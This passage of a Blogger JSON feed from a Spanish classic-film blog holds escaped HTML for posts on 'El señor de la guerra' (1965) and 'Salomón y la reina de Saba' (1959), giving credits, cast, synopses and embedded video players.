War Lord\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1965\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E120 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/US.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Franklin%20J.%20Schaffner\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Franklin J. Schaffner\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EFranklin J. Schaffner\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EJohn Collier,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EMillard Kaufman\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EJerome Moross\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003ERussell Metty\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Charlton%20Heston\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ECharlton Heston\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Richard%20Boone\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERichard Boone\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Rosemary%20Forsyth\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERosemary Forsyth\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Guy%20Stockwell\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EGuy Stockwell\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Maurice%20Evans\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMaurice Evans\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Niall%20MacGinnis\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ENiall MacGinnis\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Henry%20Wilcoxon\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EHenry Wilcoxon\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Michael%20Conrad\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMichael Conrad\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=James%20Farentino\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJames Farentino\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EUniversal Pictures\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=AV\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAventuras\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=514013\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EEdad Media\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=641061\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ESiglo XI\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EEdad Media, Brabante, siglo XI. Un caballero normando (Heston) se convierte en señor feudal de unas tierras extrañas habitadas por hombres semisalvajes. Se enamora perdidamente de Bronwyn (Forsyth), una misteriosa doncella por la que acaba perdiendo el poder y el honor.\u003C\/dd\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EbkmtoJAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-fz9_sajPa=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/1670407809167891521\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/04\/el-senor-de-la-guerra-1965-hdtv.html#comment-form","title":"12 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/1670407809167891521"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/1670407809167891521"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/04\/el-senor-de-la-guerra-1965-hdtv.html","title":"El señor de la guerra (1965) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhawcfGdbx8yscyT-eJYXtVo1fWF0sTFAEZOWMS9xGL0C89Q44WiKhmTTWMlmJZ9fQIyMq2L9qG4gC7hyceYuz5tzvHehiq_uTI6W6wYgfCbtzua1D7myTQHGjbef0aM7zXL4-4MQ2PFPPN\/s72-c\/71vA1O%252BlFTL._SL1056_.jpg","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-3273208284218664151"},"published":{"$t":"2026-01-15T17:15:00.000+01:00"},"updated":{"$t":"2026-01-15T17:15:39.110+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1959"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aventuras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Biblia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Histórico"}],"title":{"type":"text","$t":"Salomón y la reina de Saba (1959) HDtv"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhkyW0xKV80z70_PPask3UCm71DlsPaiyNx9tXIEfAbfmJ9v67kcpOnoEXzCUnmGX7OwAhW8XckXNoskvQOodUyihEx3mAcOQ0HDaD5Ih4rPLHoHgzwaajehxHD6A85NWif2NeOkzHKKjoZqfdvXJcBz2l0pCcmX1_aRwoda-_F7dL6PgWflj17bu7kow=s1200\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"962\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhkyW0xKV80z70_PPask3UCm71DlsPaiyNx9tXIEfAbfmJ9v67kcpOnoEXzCUnmGX7OwAhW8XckXNoskvQOodUyihEx3mAcOQ0HDaD5Ih4rPLHoHgzwaajehxHD6A85NWif2NeOkzHKKjoZqfdvXJcBz2l0pCcmX1_aRwoda-_F7dL6PgWflj17bu7kow=s320\" width=\"257\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ESolomon and Sheba\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1959\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E139 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/US.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=King%20Vidor\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"King Vidor\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EKing Vidor\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EAnthony Veiller,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EPaul Dudley,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EGeorge Bruce (Historia: Crane Wilbur)\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EMario Nascimbene,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EMalcolm Arnold\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EFreddie Young\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Yul%20Brynner\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EYul Brynner\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Gina%20Lollobrigida\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EGina Lollobrigida\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=George%20Sanders\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EGeorge Sanders\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Marisa%20Pavan\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMarisa Pavan\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=David%20Farrar\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDavid Farrar\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=John%20Crawford\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJohn Crawford\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Harry%20Andrews\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EHarry Andrews\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Alejandro%20Rey\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAlejandro Rey\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Laurence%20Naismith\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ELaurence Naismith\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EEdward Small Productions\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=DR\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDrama\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=AV\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAventuras\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=390016\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EBiblia\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=374054\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EHistórico\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EDrama histórico sobre el famoso relato bíblico, en el que el Rey David tiene una visión en la que Dios le comunica que su joven hijo Salomón le sucederá en el trono, lo que provoca los celos de su otro hijo: Adonijah.\u003C\/dd\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EYsvdUJAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-vYQ_B5cC0=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/3273208284218664151\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/06\/salomon-y-la-reina-de-saba-1959-hdtv.html#comment-form","title":"20 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/3273208284218664151"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/3273208284218664151"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/06\/salomon-y-la-reina-de-saba-1959-hdtv.html","title":"Salomón y la reina de Saba (1959) 